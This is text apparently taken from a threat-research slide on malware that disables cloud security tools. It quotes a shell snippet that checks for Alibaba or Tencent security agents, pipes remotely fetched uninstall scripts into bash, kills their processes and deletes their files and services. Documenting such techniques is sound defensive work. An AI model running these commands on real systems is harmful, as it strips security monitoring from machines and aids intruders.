 Threat Landscape -
Disabling security tools
if ps aux | grep -i '[a]liyun'; then
curl http://update.aegis.aliyun.com/download/uninstall.sh |
curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh | bash
pkill aliyun-service
rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service
rm -rf /usr/local/aegis*
systemctl stop aliyun.service
systemctl disable aliyun.service
service bcm-agent stop
yum remove bcm-agent -y
apt-get remove bcm-agent -y
elif ps aux | grep -i '[y]unjing'; then
/usr/local/qcloud/stargate/admin/uninstall.sh
/usr/local/qcloud/YunJing/uninst.sh
/usr/local/qcloud/monitor/barad/admin/uninstall.sh
fi
TEAM
nautilus
26
aqua